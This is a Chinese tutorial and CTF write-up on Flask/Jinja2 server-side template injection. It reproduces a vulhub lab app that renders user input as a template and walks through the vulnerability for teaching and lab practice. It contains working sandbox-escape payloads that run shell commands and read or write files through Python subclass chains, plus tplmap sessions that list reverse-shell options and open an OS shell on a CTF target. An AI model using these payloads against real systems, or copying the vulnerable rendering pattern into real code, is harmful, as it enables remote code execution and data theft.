SSTI
一. 什么是SSTI
模板引擎(这里特指用于Web开发的模板引擎)是为了使用户界面与业务数据(内容)分离而产生的,它可以生成特定格式的文档,用于网站的模板引擎就会生成一个标准的HTML文档。
模板引擎可以让(网站)程序实现界面与数据分离,业务代码与逻辑代码的分离,这就大大提升了开发效率,良好的设计也使得代码重用变得更加容易。
SSTI就是服务器端模板注入(Server-Side Template Injection)和常见Web注入的成因一样,也是服务端接收了用户的输入,将其作为 Web 应用模板内容的一部分,在进行目标编译渲染的过程中,执行了用户插入的恶意内容,因而可能导致了敏感信息泄露、代码执行、GetShell 等问题。其影响范围主要取决于模版引擎的复杂性。
二. flask/ssti漏洞
flask/ssti漏洞,完整叫法应该是: Flask(Jinja2) 服务端模板注入漏洞(SSTI)
1. flask
Flask 是一个使用 Python 编写的轻量级 Web 应用框架。模板引擎使用 Jinja2 。
Flask 为你提供工具,库和技术来允许你构建一个 web 应用程序。这个 web 应用程序可以是一些 web 页面、博客、wiki、基于 web 的日历应用或商业网站。
flask简单易学,下面代码是flask版的hello world
from flask import Flask # 初始化
app = Flask(__name__) # 初始化
@app.route("/") # route装饰器 访问http://xxx.xx.xx时,使用hello函数进行处理响应
def hello():
return "Hello World!"
if __name__ == "__main__":
app.run()
2. 模板
定义一个模板
<html>
<div>{$what}</div>
</html>
这只是一个模板,{$what}是数据。
我们可以使用相应的后端代码传入内容,得到新的html页面
3. Jinja2
a. 变量
Jinja2 使用{{name}}结构表示一个变量,它是一种特殊的占位符,告诉模版引擎这个位置的值从渲染模版时使用的数据中获取。
Jinja2 能识别所有类型的变量,甚至是一些复杂的类型,例如列表、字典和对象。此外,还可使用过滤器修改变量,过滤器名添加在变量名之后,中间使用竖线分隔。例如,下述模板以首字母大写形式显示变量name的值。
Hello, {{ name|capitalize }}
b. if&for语句
if语句简单示例
{% if user %}
Hello,{{user}} !
{% else %}
Hello,Stranger!
{% endif %}
for语句循环渲染一组元素
<ul>
{% for comment in comments %}
<li>{{comment}}</li>
{% endfor %}
</ul>
三. 漏洞分析
1. 复现过程
使用 vulhub 提供的环境进行复现:

前端页面为:

源代码为:
from flask import Flask, request
from jinja2 import Template
app = Flask(__name__)
@app.route("/")
def index():
name = request.args.get('name', 'guest')
t = Template("Hello " + name)
return t.render()
if __name__ == "__main__":
app.run()
2. 原因分析
t = Template("Hello " + name)这行代码表示,将输入的name拼接到模板,此时name的输入没有经过任何检测,尝试使用模板语言测试:

3. 漏洞利用
使用官方提供的 poc 测试:
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("id").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}

Jinja2使用沙盒模板执行环境
4. python沙盒逃逸
a. python相关知识
# __class__:用来查看变量所属的类,根据前面的变量形式可以得到其所属的类。
>>> ''.__class__
<type 'str'>
>>> ().__class__
<type 'tuple'>
# __bases__:用来查看类的基类,也可是使用数组索引来查看特定位置的值
>>> ().__class__.__bases__
(<type 'object'>,)
>>> ''.__class__.__bases__
(<type 'basestring'>,)
# __subclasses__():查看当前类的子类。
>>> [].__class__.__bases__[0].__subclasses__()
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, ·····]
# __globals__以dict形式返回函数所在模块命名空间中的所有变量
b. 一些常用的方法
//获取基本类
''.__class__.__mro__[1]
{}.__class__.__bases__[0]
().__class__.__bases__[0]
[].__class__.__bases__[0]
object
//读文件
().__class__.__bases__[0].__subclasses__()[40](r'C:1.php').read()
object.__subclasses__()[40](r'C:1.php').read()
//写文件
().__class__.__bases__[0].__subclasses__()[40]('/var/www/html/input', 'w').write('123')
object.__subclasses__()[40]('/var/www/html/input', 'w').write('123')
//执行任意命令
().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]['eval']('__import__("os").popen("ls /var/www/html").read()' )
object.__subclasses__()[59].__init__.func_globals.values()[13]['eval']('__import__("os").popen("ls /var/www/html").read()' )
构造payload执行ls命令:
{% for c in ().__class__.__bases__[0].__subclasses__(): %}
{% if c.__name__ == '_IterationGuard': %}
{{c.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()") }}
{% endif %}
{% endfor %}

四. tplmap
D:T00LSCLT plmap>python tplmap.py -u "http://10.10.10.200:8000/?name=asdf"
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: name // 说明可以注入,同时给出了详细信息
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok // 检验出这些利用方法对于目标环境是否可用
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options: //可以利用下面这些参数进行进一步的操作
--os-shell Run shell on the target
--os-cmd Execute shell commands
--bind-shell PORT Connect to a shell bind to a target port
--reverse-shell HOST PORT Send a shell back to the attacker's port
--upload LOCAL REMOTE Upload files to the server
--download REMOTE LOCAL Download remote files
五. CTF中的题目

题目提示此题为python模板注入,使用{{2*2}}进行测试

1. 手工方法
构建payload:
{% for c in ().__class__.__bases__[0].__subclasses__(): %}
{% if c.__name__ == '_IterationGuard': %}
{{c.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat fl4g').read()") }}
{% endif %}
{% endfor %}
得到flag
2. 脚本
D:T00LSCLT plmap>python tplmap.py -u "http://111.198.29.45:46889/*" --os-shell
URL parameter: url
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux2
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux2 $ ls
fl4g
index.py
posix-linux2 $ cat fl4g
ctf{f22b6844-5169-4054-b2a0-d95b9361cb57}
posix-linux2 $
参考文章
SSTI完全学习
flask ssti漏洞复现